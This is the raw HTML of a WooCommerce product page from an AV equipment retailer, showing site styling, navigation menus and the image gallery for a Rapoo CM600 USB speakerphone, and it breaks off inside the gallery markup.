			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="product-template-default single single-product postid-5943 wp-custom-logo theme-electro woocommerce woocommerce-page woocommerce-no-js full-width extended sticky-single-add-to-cart-mobile wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-12">
    <div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://cat5broadcast.in/" class="header-logo-link">
					<img src="https://cat5broadcast.in/wp-content/uploads/2023/05/cat5-logo.png" alt="Cat5 Broadcast" class="img-header-logo" width="504" height="91" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop d-xl-none">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-product-categories" class="nav nav-inline yamm"><li id="menu-item-5519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5519"><a title="All Categories" href="https://cat5broadcast.in/shop/">All Categories</a></li>
<li id="menu-item-5509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5509"><a title="Audio" href="https://cat5broadcast.in/product-category/audio/">Audio</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5510"><a title="Capture &amp; Streaming" href="https://cat5broadcast.in/product-category/capture-streaming/">Capture &amp; Streaming</a></li>
<li id="menu-item-5511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5511"><a title="Presentation Device" href="https://cat5broadcast.in/product-category/presentation-device/">Presentation Device</a></li>
</ul>			</div>
		</div>
				</div>
		<div class="primary-nav-menu col position-relative electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5388"><a title="Home" href="https://cat5broadcast.in/">Home</a></li>
<li id="menu-item-5433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a title="About Us" href="https://cat5broadcast.in/about-us/">About Us</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5389"><a title="Shop" href="https://cat5broadcast.in/shop/">Shop</a></li>
<li id="menu-item-5784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5784 dropdown"><a title="Solutions" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5785 dropdown-submenu"><a title="Smart Education Solutions" href="#">Smart Education Solutions</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a title="Lecture Capture, Record and Streaming Solution" href="https://cat5broadcast.in/lecture-capture-record-and-streaming-solution/">Lecture Capture, Record and Streaming Solution</a></li>
		<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a title="Smart Classroom Solutions" href="https://cat5broadcast.in/smart-classroom-solutions/">Smart Classroom Solutions</a></li>
		<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5790"><a title="Interactive Class Room Solution" href="https://cat5broadcast.in/interactive-class-room-solution/">Interactive Class Room Solution</a></li>
		<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a title="Virtual Set Solution for Class Room" href="https://cat5broadcast.in/virtual-set-solution-for-class-room/">Virtual Set Solution for Class Room</a></li>
		<li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a title="Multicamera Classroom / Studio Solution" href="https://cat5broadcast.in/multicamera-classroom-studio-solution/">Multicamera Classroom / Studio Solution</a></li>
		<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789"><a title="Classroom PA Solution" href="https://cat5broadcast.in/classroom-pa-solution/">Classroom PA Solution</a></li>
	</ul>
</li>
	<li id="menu-item-5786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5786 dropdown-submenu"><a title="Business Communication Solutions" href="#">Business Communication Solutions</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797"><a title="Cloud Based Conferencing Solution" href="https://cat5broadcast.in/cloud-based-conferencing-solution/">Cloud Based Conferencing Solution</a></li>
		<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798"><a title="Video Conferencing Solution" href="https://cat5broadcast.in/video-conferencing-solution/">Video Conferencing Solution</a></li>
		<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a title="Integrated Board Room Solution" href="https://cat5broadcast.in/integrated-board-room-solution/">Integrated Board Room Solution</a></li>
		<li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5795"><a title="Paperless Conference Solution" href="https://cat5broadcast.in/paperless-conference-solution/">Paperless Conference Solution</a></li>
	</ul>
</li>
	<li id="menu-item-5787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5787 dropdown-submenu"><a title="Broadcast Solutions" href="#">Broadcast Solutions</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803"><a title="Multicamera Studio and PCR" href="https://cat5broadcast.in/multicamera-studio-and-pcr/">Multicamera Studio and PCR</a></li>
		<li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802"><a title="Post Production Solution" href="https://cat5broadcast.in/post-production-solution/">Post Production Solution</a></li>
		<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a title="Live News Gathering Solutions" href="https://cat5broadcast.in/live-news-gathering-solutions/">Live News Gathering Solutions</a></li>
		<li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800"><a title="Broadcast Rentals" href="https://cat5broadcast.in/broadcast-rentals/">Broadcast Rentals</a></li>
		<li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799"><a title="Video Wall Solutions" href="https://cat5broadcast.in/video-wall-solutions/">Video Wall Solutions</a></li>
	</ul>
</li>
	<li id="menu-item-5788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5788 dropdown-submenu"><a title="Health Care Solutions" href="#">Health Care Solutions</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a title="Conferencing Solution for Telemedicine" href="https://cat5broadcast.in/conferencing-solution-for-telemedicine/">Conferencing Solution for Telemedicine</a></li>
		<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a title="OT Record and Live Streaming solution" href="https://cat5broadcast.in/ot-record-and-live-streaming-solution/">OT Record and Live Streaming solution</a></li>
		<li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805"><a title="Digital Imaging Capture Solution" href="https://cat5broadcast.in/digital-imaging-capture-solution/">Digital Imaging Capture Solution</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5560"><a title="Contact Us" href="https://cat5broadcast.in/contact-us/">Contact Us</a></li>
</ul></div>		<div class="header-support col-3">
			<div class="header-support-inner">
				<div class="support-icon">
					<i class="ec ec-support"></i>
				</div>
				<div class="support-info">
					<div class="support-number"><strong>Support</strong> 011-45090172, 022-28827813</div>
					<div class="support-email">Email: sales@cat5broadcast.in</div>
				</div>
			</div>
		</div>
					</div>
				<div class="electro-navbar">
			<div class="container">
				<div class="electro-navbar-inner row">
						<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span>Select Category<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
				</a>
				<ul id="menu-product-categories-1" class="dropdown-menu yamm"><li id="menu-item-5519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5519"><a title="All Categories" href="https://cat5broadcast.in/shop/">All Categories</a></li>
<li id="menu-item-5509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5509"><a title="Audio" href="https://cat5broadcast.in/product-category/audio/">Audio</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5510"><a title="Capture &amp; Streaming" href="https://cat5broadcast.in/product-category/capture-streaming/">Capture &amp; Streaming</a></li>
<li id="menu-item-5511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5511"><a title="Presentation Device" href="https://cat5broadcast.in/product-category/presentation-device/">Presentation Device</a></li>
</ul>			</div>
		</div>
		
<form class="navbar-search col" method="get" action="https://cat5broadcast.in/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="capture-streaming">Capture &amp; Streaming</option>
	<option class="level-0" value="presentation-device">Presentation Device</option>
	<option class="level-0" value="audio">Audio</option>
	<option class="level-0" value="conference-camera">Conference Camera</option>
	<option class="level-0" value="live-production">Live Production</option>
	<option class="level-0" value="mount">Mount</option>
	<option class="level-0" value="hdmi-transmission">HDMI transmission</option>
	<option class="level-0" value="conferencing-speakerphone">Conferencing Speakerphone</option>
	<option class="level-0" value="conference-speakerphone">Conference Speakerphone</option>
	<option class="level-0" value="teacher-microphone">Teacher Microphone</option>
	<option class="level-0" value="audio-conferencing">Audio Conferencing</option>
	<option class="level-0" value="live-streaming">Live Streaming</option>
	<option class="level-0" value="av-over-ip">AV over IP</option>
	<option class="level-0" value="multi-monitor-adaptor">Multi Monitor Adaptor</option>
	<option class="level-0" value="mct">MCT</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
			<div class="header-icon" 
			>
		<a href="https://cat5broadcast.in/wishlist/">
			<i class="ec ec-favorites"></i>
					</a>
	</div>
			<div class="header-icon header-icon__cart animate-dropdown dropdown">
            <a class="dropdown-toggle" href="https://cat5broadcast.in/cart/" data-bs-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
						</div>
			</div>
		</div>
		
        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this ">
							<div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop d-xl-none">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-product-categories-2" class="nav nav-inline yamm"><li id="menu-item-5519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5519"><a title="All Categories" href="https://cat5broadcast.in/shop/">All Categories</a></li>
<li id="menu-item-5509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5509"><a title="Audio" href="https://cat5broadcast.in/product-category/audio/">Audio</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5510"><a title="Capture &amp; Streaming" href="https://cat5broadcast.in/product-category/capture-streaming/">Capture &amp; Streaming</a></li>
<li id="menu-item-5511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5511"><a title="Presentation Device" href="https://cat5broadcast.in/product-category/presentation-device/">Presentation Device</a></li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://cat5broadcast.in/" class="header-logo-link">
                    <img src="https://cat5broadcast.in/wp-content/uploads/2023/05/cat5-logo.png" alt="Cat5 Broadcast" class="img-header-logo" width="504" height="91" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://cat5broadcast.in/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://cat5broadcast.in/my-account/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://cat5broadcast.in/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://cat5broadcast.in">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://cat5broadcast.in/product-category/conferencing-speakerphone/">Conferencing Speakerphone</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Rapoo CM600 USB Speakerphone</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5943" class="product type-product post-5943 status-publish first instock product_cat-conferencing-speakerphone has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		
	<span class="onsale">-<span class="percentage">9%</span></span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-100x100.webp" data-thumb-alt="Rapoo CM600 USB Speakerphone" data-thumb-srcset="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-100x100.webp 100w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-300x300.webp 300w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-1024x1024.webp 1024w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-150x150.webp 150w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-768x768.webp 768w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-600x600.webp 600w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1.webp 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1.webp"><img fetchpriority="high" fetchpriority="high" width="600" height="600" src="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-600x600.webp" class="wp-post-image" alt="Rapoo CM600 USB Speakerphone" data-caption="" data-src="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1.webp" data-large_image="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1.webp" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-600x600.webp 600w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-300x300.webp 300w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-1024x1024.webp 1024w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-150x150.webp 150w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-768x768.webp 768w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-100x100.webp 100w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1.webp 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-100x100.webp" data-thumb-alt="Rapoo CM600 USB Speakerphone - Image 2" data-thumb-srcset="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-100x100.webp 100w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-300x300.webp 300w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-1024x1024.webp 1024w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-150x150.webp 150w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-768x768.webp 768w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-600x600.webp 600w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3.webp 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3.webp"><img width="600" height="600" src="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-600x600.webp" class="" alt="Rapoo CM600 USB Speakerphone - Image 2" data-caption="" data-src="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3.webp" data-large_image="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3.webp" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-600x600.webp 600w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-300x300.webp 300w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-1024x1024.webp 1024w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-150x150.webp 150w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-768x768.webp 768w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-100x100.webp 100w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3.webp 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-100x100.webp" data-thumb-alt="Rapoo CM600 USB Speakerphone - Image 3" data-thumb-srcset="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-100x100.webp 100w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-300x300.webp 300w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-1024x1024.webp 1024w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-150x150.webp 150w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-768x768.webp 768w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-600x600.webp 600w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4.webp 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4.webp"><img loading="lazy" loading="lazy" width="600" height="600" src="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-600x600.webp" class="" alt="Rapoo CM600 USB Speakerphone - Image 3" data-caption="" data-src="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4.webp" data-large_image="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4.webp" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-600x600.webp 600w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-300x300.webp 300w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-1024x1024.webp 1024w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-150x150.webp 150w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-768x768.webp 768w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4-100x100.webp 100w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_4.webp 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		<div id="electro-wc-product-gallery-696fa7cc76bfd" class="electro-wc-product-gallery electro-wc-product-gallery--with-images electro-wc-product-gallery--columns-5 images" data-columns="5">
			<figure class="electro-wc-product-gallery__wrapper">
				<figure data-thumb="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1.webp" class="electro-wc-product-gallery__image"><a href="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1.webp"><img loading="lazy" loading="lazy" width="1500" height="1500" src="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1.webp" data-large-image-width="1500" data-large-image-height="1500" decoding="async" srcset="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1.webp 1500w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-300x300.webp 300w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-1024x1024.webp 1024w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-150x150.webp 150w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-768x768.webp 768w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-600x600.webp 600w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_1-100x100.webp 100w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure><figure data-thumb="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3.webp" class="electro-wc-product-gallery__image"><a href="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3.webp"><img loading="lazy" loading="lazy" width="1500" height="1500" src="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3.webp" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3.webp" data-large-image-width="1500" data-large-image-height="1500" decoding="async" srcset="https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3.webp 1500w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-300x300.webp 300w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-1024x1024.webp 1024w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-150x150.webp 150w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-768x768.webp 768w, https://cat5broadcast.in/wp-content/uploads/2023/12/RP_3-600x600.webp 600w, 